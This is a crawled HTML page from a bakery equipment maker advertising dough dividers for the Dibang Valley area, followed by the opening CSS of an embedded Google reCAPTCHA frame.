

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modernbakingequipments.com/dibang-valley/dough-divider.html
body_size: 6874
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="description" content="Industrial Corporate Industry & Factory - Industrio - Industrial Industry & Factory">
	<title>Dough Divider Manufacturers in Dibang Valley</title>
	<meta name="keywords" content="Get Dough Divider in Dibang Valley from Modern Baking. Top Dough Divider Manufacturers in Dibang Valley, Suppliers and Exporters" >
	<meta name="description" content="Dough Divider Manufacturers in Dibang Valley, Dough Divider in Dibang Valley, Dough Divider Suppliers in Dibang Valley, Dough Divider Exporters in Dibang Valley" >
    <!-- mobile responsive meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="../ms-icon-144x144.html">
    <meta name="theme-color" content="#ffffff">

    <link href="https://www.modernbakingequipments.com/assets/plugins/revolution/css/settings.css" rel="stylesheet">
    <link href="https://www.modernbakingequipments.com/assets/plugins/revolution/css/layers.css" rel="stylesheet">
    <link href="https://www.modernbakingequipments.com/assets/plugins/revolution/css/navigation.css" rel="stylesheet">

    <link rel="stylesheet" href="https://www.modernbakingequipments.com/assets/css/style.css">
    <link rel="stylesheet" href="https://www.modernbakingequipments.com/assets/css/responsive.css">
<link rel="shortcut icon" type="image/x-icon" href="assets/img/fav.png">
<meta name="google-site-verification" content="pWY-zblp2tUJw7oRJJNVuf1p3Nw3svl4qipflnFvtWM" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F7C5BDP3WP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F7C5BDP3WP');
</script>

</head>
<style>
    .sub-menu {
        max-height: 300px; /* Adjust this value as needed */
        overflow-y: auto;
    }

    .sub-menu li {
        padding: 5px 0; /* Optional: Add some padding for better readability */
    }

    .sub-menu a {
        display: block;
        padding: 10px; /* Optional: Adjust padding inside the links */
        text-decoration: none;
        color: #333; /* Adjust the text color */
    }

    .sub-menu a:hover {
        background-color: #f0f0f0; /* Optional: Add a hover effect */
    }
</style>
<body class="_active-preloader-ovh">

<div class="preloader"><div class="spinner"></div></div> 

<div class="page-wrapper">
    <div class="header-top home-one clearfix" style="padding-top: 0px;">
        <div class="container">
            <div class="logo pull-left">
                <a href="https://www.modernbakingequipments.com/"><img src="https://www.modernbakingequipments.com/assets/img/download.png" style="width: 40%; left: 97px;" alt="aaaAwesome Image"/></a>
            </div><!-- /.logo -->
            <div class="header-right-info pull-right" style="text-align: justify; margin-right: 11px;">
                <div class="single-header-right-info">
                    <div class="icon-box">
                        <i class="industrio-icon-phone-call"></i>
                    </div><!-- /.icon-box -->
                    <div class="text-box">
                        <p>Call us 9:00am - 6:00pm</p>
                        <h3>+91 8341509310</h3>
                    </div>
                </div>
                <div class="single-header-right-info">
                    <div class="icon-box">
                        <i class="industrio-icon-clock"></i>
                    </div>
                    <div class="text-box">
                        <p>Monday to Friday</p>
                        <h3>9:00am - 6:00pm</h3>
                    </div>
                </div>
                <div class="single-header-right-info">
                    <div class="icon-box">
                        <i class="industrio-icon-envelope"></i>
                    </div>
                    <div class="text-box">
                        <p>E-mail us</p>
                        <h3>mbemachinery@gmail.com</h3>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <header class="header header-home-one clearfix">
        <nav class="navbar navbar-default header-navigation stricky clearfix">
            <div class="container clearfix">
              <div class="navbar-header">
                    <button class="side-nav-toggler side-nav-opener" style="display: none;"><i class="fa fa-bars"></i></button>
              </div>

                <div class="collapse navbar-collapse main-navigation mainmenu " id="main-nav-bar">
                    
                    <ul class="nav navbar-nav navigation-box">
                        <li class="current"> <a href="https://www.modernbakingequipments.com/">Home</a> </li>
                        <li> <a href="https://www.modernbakingequipments.com/about-us.html">About Us</a> </li>
                        <li> 
                            <a href="javascript:;">Product</a> 
                            <ul class="sub-menu">
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/planetary-mixer.html">Planetary Mixer</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/spiral-mixer.html">Spiral Mixer</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/wirecut-machine.html">Wirecut Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/cookie-dropping-machine.html">Cookie Dropping Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/rotary-rack-oven.html">Rotary Rack Oven</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/dough-divider.html">Dough Divider</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/long-moulder.html">Long Moulder</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/cake-dropping-machine.html">Cake Dropping Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/bread-slicer.html">Bread Slicer</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/dough-rounder.html">Dough Rounder</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/dough-sheeter.html">Dough Sheeter</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/cake-tray.html">Cake Tray</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/cookies-tray.html">Cookies Tray</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/bread-mould.html">Bread Mould</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/entrusting-machine.html">Entrusting Machine</a></li>
    </ul>

                        </li>
                        <li> 
                            <a href="https://www.modernbakingequipments.com/gallery.html">Gallery</a> 
                        </li>
                
                        <li> <a href="https://www.modernbakingequipments.com/contact-us.html">Contact Us</a> </li>
                    </ul>                
                </div>
                <div class="right-side-box" >
                    <a href="assets/img/catalog.pdf" target=”_blank” class="rqa-btn" style="left: -37px;"><span class="inner"> Our Catalog <i class="fa fa-caret-right"></i></span></a>
                </div>
            </div>
        </nav>   
    </header><div class="inner-banner">
        <div class="container">
            <h3>Dough Divider In Dibang Valley</h3>
            <ul class="breadcumb">
                <li><a href="https://www.modernbakingequipments.com/">Home</a></li><li><span class="sep"><i class="fa fa-angle-right"></i></span></li><li><span>Dough Divider In Dibang Valley</span></li>
            </ul>
        </div>
    </div>
    
	<section class="about-style-three">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="about-img-box">
						<img src="https://www.modernbakingequipments.com/public/images/products/1745317643-dough-divider.jpg" title="Dough Divider In Dibang Valley"/>
					</div>
				</div>
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="about-content">
                        <h3>Dough Divider manufacturers In Dibang Valley</h3>
						
                        <a href="https://www.modernbakingequipments.com/contact-us.html" class="about-btn hvr-sweep-to-right">Buy Now</a>

                    </div>
				</div>
			</div>
		</div>
	</section>
   <section class="faq-rqa-section faq-style-one sec-pad pb0">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 col-md-8 col-sm-12 col-xs-12 pull-left">
                <div class="sec-title">
				<p dir="ltr" style="text-align:justify"><strong>Modern Baking Equipment</strong> is known as one of the best&nbsp;<strong>Dough Divider Manufacturers in Dibang Valley</strong>. The Bakery equipment we make is a key part of starting a successful bakery business. We also appreciate that you want to get maximum value for your money and have therefore offered you the best prices without sacrificing quality. Our products are specifically designed in a manner that is capable of providing you with the best performance as well as the durability and reliability that you need throughout its lifespan.</p>

<p dir="ltr" style="text-align:justify">If you&#39;re in search of a reliable&nbsp;<strong>Dough Divider Suppliers in Dibang Valley</strong>? We are a company that is all about providing you with the best bakery-based equipment that you are sure to cherish and we have been in the business of baking for years, we are aware of the issues that bakers face and the pressure they must contend with. The staff that we have includes mechanical engineers and technicians who are involved in the design of each piece of bakery equipment in terms of its quality and efficiency.</p>

<p dir="ltr" style="text-align:justify">We are one of the trusted&nbsp;<strong>Dough Divider&nbsp;Exporters And Suppliers in Dibang Valley</strong>, ready to bear your customized demand. We are available everywhere for you. The ergonomics and easy controls are taken well care of and hence these make our machines easy for both seasoned bakers and beginners. We emphasise the simplicity of the design to avoid loading bakers with complicated machines. When you trust us, you are getting the support of a company that knows exactly what you need and is ready to make it happen.</p>
                    </div>
                </div>
            <!-- /.col-lg-7 col-md-8 -->
            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 pull-right">
                <div class="rqa-box">
                    <h3>Request a <span>Quote</span></h3>
                    <p>Fill all information details to consult with us to get sevices from us</p>
                    <form action="https://www.modernbakingequipments.com/contact-submit" method="post" class="rqa-form">
                        <input type="hidden" name="_token" value="P109PQN3GC5uSWUH50tmo82kp6dtX2NJaCOxSvd6">                        <div class="form-group">
                            <label for="name">Name</label>
                            <input type="text" name="name" id="name" placeholder="Name" required />
                                                    </div>
                        <div class="form-group">
                            <label for="email">Email</label>
                            <input type="email" name="email" id="email" placeholder="Email" required />
                                                    </div>
                        <div class="form-group">
                            <label for="telephone">Telephone</label>
                            <input type="text" name="mobile" id="telephone" placeholder="Telephone" required />
                                                    </div>
                        <div class="form-group">
                            <label for="telephone">Location</label>
                            <input type="text" name="address" id="telephone" placeholder="Location" />
                                                    </div>
                        <div class="form-group">
                            <label for="message">Message</label>
                            <textarea id="message" name="message" placeholder="Write some text..." ></textarea>
                                                    </div>
                        <div class="g-recaptcha" data-sitekey="6LfdVCQqAAAAAHhrF6sR1RYcZwhGXQgeVNgYY1rD"></div>
                                    <input type="submit" value="Submit" />
                    </form>
                    <script src="https://www.google.com/recaptcha/api.js" async defer></script><!-- /.rqa-form -->
                </div><!-- /.rqa-box -->
            </div><!-- /.col-lg-5 col-md-8 pull-right -->
			</div>
        </div><!-- /.row -->
    </div><!-- /.container -->
</section>
<BR>
<BR>
    <section class="contact-info-style-one">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="title">
                        <h3>Get in <span>Touch</span></h3>
                        <p>You will find yourself working in a true partnership that results in an incredible experience, and an end product that is the best.</p>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="contact-infos">
                        <div class="single-contact-infos">
                            <div class="icon-box">
                                <i class="industrio-icon-phone-call"></i>
                            </div>
                            <div class="text-box">
                                <h3>Call us on</h3>
                                <P><a href="tel:8341509310">+91 8341509310</a></P>
                            </div>
                        </div>
                        <div class="single-contact-infos">
                            <div class="icon-box">
                                <i class="industrio-icon-envelope"></i>
                            </div>
                            <div class="text-box">
                                <h3>Email us</h3>
                                <P><a href="mailto:mbemachinery@gmail.com">mbemachinery@gmail.com</a></P>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
</div>
<footer class="site-footer fixed-footer">
    <div class="main-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6 col-xs-12">
                    <div class="footer-widget about-widget">
                        <img src="https://www.modernbakingequipments.com/assets/img/download.png" style="width: 50%;" alt="Awesome Image"/>
                        <h2>About Us</h2>
                        <p style="text-align:justify">We are known as the leading Bakery Equipments Manufacturers in India. We have been able to carve a niche for ourselves in the baking industry.</p>
                    </div><!-- /.footer-widget about-widget -->
                </div><!-- /.col-md-3 -->
                <div class="col-md-2 col-sm-6 col-xs-12">
                    <div class="footer-widget links-widget">
                        <div class="title">
                            <h3>Quick Links</h3>
                        </div><!-- /.title -->
                        <ul class="links-list">
                            <li><a href="https://www.modernbakingequipments.com/">Home</a></li>
                            <li><a href="https://www.modernbakingequipments.com/about-us.html">About Us</a></li>
                            <li><a href="https://www.modernbakingequipments.com/assets/img/catalog.pdf">Catalogue</a></li>
                            <li><a href="https://www.modernbakingequipments.com/gallery.html">Gallery</a></li>
                            <li><a href="https://www.modernbakingequipments.com/sitemap.html">Sitemap</a></li>
                            <li><a href="https://www.modernbakingequipments.com/market-area.html">Market Area</a></li>
                            <li><a href="https://www.modernbakingequipments.com/contact-us.html">Contact</a></li>
                        </ul><!-- /.links-list -->
                    </div><!-- /.footer-widget links-widget -->
                </div><!-- /.col-md-2 -->
                <div class="col-md-3 col-sm-6 col-xs-12">
                    <div class="footer-widget services-widget">
                        <div class="title">
                            <h3>Our Products</h3>
                        </div><!-- /.title -->
                        <ul class="links-list">
                            <li><a href="planetary-mixer.html">Planetary Mixer</a></li>
                            <li><a href="spiral-mixer.html">Spiral Mixer</a></li>
                            <li><a href="wirecut-machine.html">Wirecut Machine</a></li>
                            <li><a href="rotary-rack-oven.html">Rotary Rack Oven</a></li>
                            <li><a href="dough-divider.html">Dough Divider</a></li>
                            <li><a href="bread-slicer.html">Bread Slicer</a></li>
                            <li><a href="bread-mould.html">Bread Mould</a></li>
                        </ul><!-- /.links-list -->
                    </div><!-- /.footer-widget services-widget -->
                </div><!-- /.col-md-3 -->
                <div class="col-lg-3 col-md-6 col-sm-12 footer-column">
                    <div class="footer-widget logo-widget">
                        <div class="text">
                          
                        </div>
                        <div class="footer-widget services-widget">
                        <div class="title">
                            <h3>Our Products</h3>
                        </div>
                        <ul class="info-list clearfix">
                            <li><i class="fas fa-map-marker-alt"></i>650A, Near Govt School, Nadergul Road, Turka Yamjal, Hyderabad - 501510, India</li>
                            <li><i class="fas fa-envelope"></i><a href="mailto:mbemachinery@gmail.com">mbemachinery@gmail.com</a></li>
                            <li><i class="fas fa-phone"></i><a href="tel:+918341509310">+91-8341509310</a></li>

                        </ul>
                        
                        <ul class="" style="display: flex; column-gap: 20px;">
                            <li><a href="https://www.facebook.com/profile.php?id=100086472376699"><i class="fab fa-facebook-f" style="color: #333;"></i></a></li>
                            <li><a href="https://www.instagram.com/modern_baking_equipmetns/"><i class="fab fa-instagram" style="color: #333;"></i></a></li>
                            <li><a href="https://youtube.com/@modernbakingequipmentsmbe"><i class="fab fa-youtube" style="color: #333;"></i></a></li>
                            <img src="https://www.modernbakingequipments.com/assets/img/in.jpg" style="width: 35%;height: 35%;" alt="Awesome Image">
                            <img src="https://www.modernbakingequipments.com/assets/img/you.jpg" style="width: 35%;height: 35%;" alt="Awesome Image">
                            <img src="https://www.modernbakingequipments.com/assets/img/web.jpg" style="width: 35%;height: 35%;" alt="Awesome Image">
                        </ul>
                    </div>
                </div><!-- /.col-md-4 -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.main-footer -->
    <div class="bottom-footer">
        <div class="container">
            <center><div class=""><p> Copyright © 2024 Modern Baking Equipments All Rights Reserved. Designed & Developed By Web Digital Creator</p></div></center><!-- /.left-text -->
        </div><!-- /.container -->
    </div><!-- /.bottom-footer -->
</footer><!-- /.site-footer -->

<section class="hidden-sidebar side-navigation">
    <a href="#" class="close-button side-navigation-close-btn fa fa-times"></a><!-- /.close-button -->
    <div class="sidebar-content">
        <div class="top-content">
            <img src="https://www.modernbakingequipments.com/assets/img/download.png" style="width: 30%;" alt="Awesome Image"/></a>
        </div><!-- /.top-content -->
        <nav class="nav-menu middle-content">
            <ul class="navigation-box">
                <li class="current"> 
                    <a href="https://www.modernbakingequipments.com/">Home </a> 
                  <!-- /.sub-menu -->
                </li>
                <li> <a href="about-us.html">About Us</a> </li>
               
                <li> 
                    <a href="#">Product <span class="subnav-toggler fa fa-caret-down"></span></a> 
                    <ul class="sub-menu">
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/planetary-mixer.html">Planetary Mixer</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/spiral-mixer.html">Spiral Mixer</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/wirecut-machine.html">Wirecut Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/cookie-dropping-machine.html">Cookie Dropping Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/rotary-rack-oven.html">Rotary Rack Oven</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/dough-divider.html">Dough Divider</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/long-moulder.html">Long Moulder</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/cake-dropping-machine.html">Cake Dropping Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/bread-slicer.html">Bread Slicer</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/dough-rounder.html">Dough Rounder</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/dough-sheeter.html">Dough Sheeter</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/cake-tray.html">Cake Tray</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/cookies-tray.html">Cookies Tray</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/bread-mould.html">Bread Mould</a></li>
            <li><a href="https://www.modernbakingequipments.com/dibang-valley/entrusting-machine.html">Entrusting Machine</a></li>
    </ul><!-- /.sub-menu -->
                </li>
                <li> 
                    <a href="gallery.html">Gallery </a> 
                    <!-- /.sub-menu -->
                </li>
             
                <li> <a href="contact-us.html">Contact Us</a> </li>
            </ul>
        </nav><!-- /.nav-menu -->
        <div class="bottom-content">
            <div class="social">
                <a href="#" class="fab fa-facebook-f"></a><!--
                --><a href="#" class="fab fa-twitter"></a><!--
                --><a href="#" class="fab fa-google-plus-g"></a><!--
                --><a href="#" class="fab fa-instagram"></a><!--
                --><a href="#" class="fab fa-behance"></a>
            </div><!-- /.social -->
            <p class="copy-text">&copy; 2024  <br /> All right reserved.<i class="fa fa-heart"></i> </p><!-- /.copy-text -->
        </div><!-- /.bottom-content -->
    </div><!-- /.sidebar-content -->
</section><!-- /.hidden-sidebar -->

<a href="https://api.whatsapp.com/send?phone=+918341509310&text=EnquiryNow" class="whatapp_btn" target="_blank"><img src="https://www.modernbakingequipments.com/assets/img/download (1) (1).png" alt="whastapp" title="tap to chat with us on whastapp" style="width: 50px;" ></a>

            <a href="tel:918341509310 " ><img src="https://www.modernbakingequipments.com/assets/img/call.gif" class="send_enquiry" alt="call" title="tap to call/"></a>
    

<div class="search_area zoom-anim-dialog mfp-hide" id="test-search">
    <div class="search_box_inner">
        <div class="input-group">
            <input type="text" class="form-control" placeholder="Search for...">
            <span class="input-group-btn">
                <button class="btn btn-default" type="button"><i class="fas fa-search"></i></button>
            </span>
        </div>
    </div>
</div>

<div class="scroll-to-top scroll-to-target" data-target="html"><i class="fa fa-angle-up"></i></div>   
                

<script src="https://www.modernbakingequipments.com/assets/js/jquery.js"></script>

<script src="https://www.modernbakingequipments.com/assets/js/bootstrap.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/bootstrap-select.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/jquery.validate.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/owl.carousel.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/isotope.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/waypoints.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/jquery.counterup.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/wow.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/jquery.easing.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/custom.js"></script>


<!--Revolution Slider-->
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/jquery.themepunch.tools.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.video.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/main-slider-script.js"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdVCQqAAAAAHhrF6sR1RYcZwhGXQgeVNgYY1rD&co=aHR0cHM6Ly93d3cubW9kZXJuYmFraW5nZXF1aXBtZW50cy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=7l77vmki7b70
body_size: 48887
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
